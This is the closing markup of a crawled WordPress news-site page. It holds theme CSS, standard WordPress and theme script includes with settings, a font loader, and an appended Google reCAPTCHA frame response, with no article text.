.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-3{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-4{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-5{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-6{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-7{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-8{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-9{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/shortcode.min.js?ver=6.7.2" id="shortcode-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/wp-util.min.js?ver=6.7.2" id="wp-util-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/wp-backbone.min.js?ver=6.7.2" id="wp-backbone-js"></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/media-models.min.js?ver=6.7.2" id="media-models-js"></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, you are not allowed to upload this file type.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"This image cannot be processed by the web server. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"0b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,heif,heics,heifs,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages"}]},"multipart_params":{"action":"upload-attachment","_wpnonce":"e4f7b2857b"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/plupload/wp-plupload.min.js?ver=6.7.2" id="wp-plupload-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.2" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.2" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/bulandhindustan.com\/wp-json\/","nonce":"555369375a","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/api-request.min.js?ver=6.7.2" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" id="media-views-js-extra">
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Add media","search":"Search","select":"Select","cancel":"Cancel","update":"Update","replace":"Replace","remove":"Remove","back":"Back","selected":"%d selected","dragInfo":"Drag and drop to reorder media files.","uploadFilesTitle":"Upload files","uploadImagesTitle":"Upload images","mediaLibraryTitle":"Media Library","insertMediaTitle":"Add media","createNewGallery":"Create a new gallery","createNewPlaylist":"Create a new playlist","createNewVideoPlaylist":"Create a new video playlist","returnToLibrary":"\u2190 Go to library","allMediaItems":"All media items","allDates":"All dates","noItemsFound":"No items found.","insertIntoPost":"Insert into post","unattached":"Unattached","mine":"Mine","trash":"Trash","uploadedToThisPost":"Uploaded to this post","warnDelete":"You are about to permanently delete this item from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkDelete":"You are about to permanently delete these items from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkTrash":"You are about to trash these items.\n  'Cancel' to stop, 'OK' to delete.","bulkSelect":"Bulk select","trashSelected":"Move to Trash","restoreSelected":"Restore from Trash","deletePermanently":"Delete permanently","errorDeleting":"Error in deleting the attachment.","apply":"Apply","filterByDate":"Filter by date","filterByType":"Filter by type","searchLabel":"Search media","searchMediaLabel":"Search media","searchMediaPlaceholder":"Search media items...","mediaFound":"Number of media items found: %d","noMedia":"No media items found.","noMediaTryNewSearch":"No media items found. Try a different search.","attachmentDetails":"Attachment details","insertFromUrlTitle":"Insert from URL","setFeaturedImageTitle":"Featured image","setFeaturedImage":"Set featured image","createGalleryTitle":"Create gallery","editGalleryTitle":"Edit gallery","cancelGalleryTitle":"\u2190 Cancel gallery","insertGallery":"Insert gallery","updateGallery":"Update gallery","addToGallery":"Add to gallery","addToGalleryTitle":"Add to gallery","reverseOrder":"Reverse order","imageDetailsTitle":"Image details","imageReplaceTitle":"Replace image","imageDetailsCancel":"Cancel edit","editImage":"Edit image","chooseImage":"Choose image","selectAndCrop":"Select and crop","skipCropping":"Skip cropping","cropImage":"Crop image","cropYourImage":"Crop your image","cropping":"Cropping\u2026","suggestedDimensions":"Suggested image dimensions: %1$s by %2$s pixels.","cropError":"There has been an error cropping your image.","audioDetailsTitle":"Audio details","audioReplaceTitle":"Replace audio","audioAddSourceTitle":"Add audio source","audioDetailsCancel":"Cancel edit","videoDetailsTitle":"Video details","videoReplaceTitle":"Replace video","videoAddSourceTitle":"Add video source","videoDetailsCancel":"Cancel edit","videoSelectPosterImageTitle":"Select poster image","videoAddTrackTitle":"Add subtitles","playlistDragInfo":"Drag and drop to reorder tracks.","createPlaylistTitle":"Create audio playlist","editPlaylistTitle":"Edit audio playlist","cancelPlaylistTitle":"\u2190 Cancel audio playlist","insertPlaylist":"Insert audio playlist","updatePlaylist":"Update audio playlist","addToPlaylist":"Add to audio playlist","addToPlaylistTitle":"Add to Audio Playlist","videoPlaylistDragInfo":"Drag and drop to reorder videos.","createVideoPlaylistTitle":"Create video playlist","editVideoPlaylistTitle":"Edit video playlist","cancelVideoPlaylistTitle":"\u2190 Cancel video playlist","insertVideoPlaylist":"Insert video playlist","updateVideoPlaylist":"Update video playlist","addToVideoPlaylist":"Add to video playlist","addToVideoPlaylistTitle":"Add to video Playlist","filterAttachments":"Filter media","attachmentsList":"Media list","settings":{"tabs":[],"tabUrl":"https:\/\/bulandhindustan.com\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"Images","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"Documents","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"Spreadsheets","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"Archives"},"captions":true,"nonce":{"sendToEditor":"c07ed59d5f","setAttachmentThumbnail":"e6cc9cb4f6"},"post":{"id":0},"defaultProps":{"link":"none","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/bulandhindustan.com\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":1220,"months":[{"year":"2025","month":"11","text":"November 2025"},{"year":"2025","month":"10","text":"October 2025"},{"year":"2025","month":"9","text":"September 2025"},{"year":"2025","month":"8","text":"August 2025"},{"year":"2025","month":"7","text":"July 2025"},{"year":"2025","month":"6","text":"June 2025"},{"year":"2025","month":"5","text":"May 2025"},{"year":"2025","month":"4","text":"April 2025"},{"year":"2025","month":"3","text":"March 2025"},{"year":"2025","month":"2","text":"February 2025"},{"year":"2025","month":"1","text":"January 2025"},{"year":"2024","month":"12","text":"December 2024"},{"year":"2024","month":"11","text":"November 2024"},{"year":"2024","month":"10","text":"October 2024"},{"year":"2024","month":"9","text":"September 2024"},{"year":"2024","month":"8","text":"August 2024"},{"year":"2024","month":"6","text":"June 2024"},{"year":"2024","month":"5","text":"May 2024"},{"year":"2024","month":"4","text":"April 2024"},{"year":"2024","month":"3","text":"March 2024"},{"year":"2024","month":"2","text":"February 2024"},{"year":"2024","month":"1","text":"January 2024"},{"year":"2023","month":"12","text":"December 2023"},{"year":"2023","month":"11","text":"November 2023"},{"year":"2023","month":"10","text":"October 2023"},{"year":"2023","month":"8","text":"August 2023"},{"year":"2023","month":"7","text":"July 2023"},{"year":"2023","month":"6","text":"June 2023"},{"year":"2023","month":"5","text":"May 2023"},{"year":"2023","month":"4","text":"April 2023"},{"year":"2023","month":"3","text":"March 2023"},{"year":"2023","month":"2","text":"February 2023"},{"year":"2023","month":"1","text":"January 2023"},{"year":"2022","month":"12","text":"December 2022"},{"year":"2022","month":"11","text":"November 2022"},{"year":"2022","month":"10","text":"October 2022"},{"year":"2022","month":"9","text":"September 2022"},{"year":"2022","month":"8","text":"August 2022"},{"year":"2022","month":"7","text":"July 2022"}],"mediaTrash":0,"infiniteScrolling":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/media-views.min.js?ver=6.7.2" id="media-views-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/media-editor.min.js?ver=6.7.2" id="media-editor-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/media-audiovideo.min.js?ver=6.7.2" id="media-audiovideo-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/bulandhindustan.com\/wp-admin\/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.0.5" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://bulandhindustan.com/wp-admin/admin-ajax.php",
					data : "postviews_id=4626&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery(".single-post-meta").find(".meta-views").html( data );
					}
				});

			
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.0.5" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.0.5" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.0.5" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.0.5" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/live-search.js?ver=7.0.5" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/single.min.js?ver=7.0.5" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/br-news.js?ver=7.0.5" id="tie-js-breaking-js"></script>
<script type="text/javascript" id="web-stories-carousel-js-extra">
/* <![CDATA[ */
var webStoriesCarouselSettings = {"config":{"isRTL":false},"publicPath":"https:\/\/bulandhindustan.com\/wp-content\/plugins\/web-stories\/assets\/js\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/plugins/web-stories/assets/js/web-stories-carousel.js?ver=820bd6ad2187e675e1bb" id="web-stories-carousel-js"></script>
<script type="text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=v0" id="standalone-amp-story-player-js"></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 13:36:10 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yYXh4FPz8lB_hzQW8dY6Fg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769088978473');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>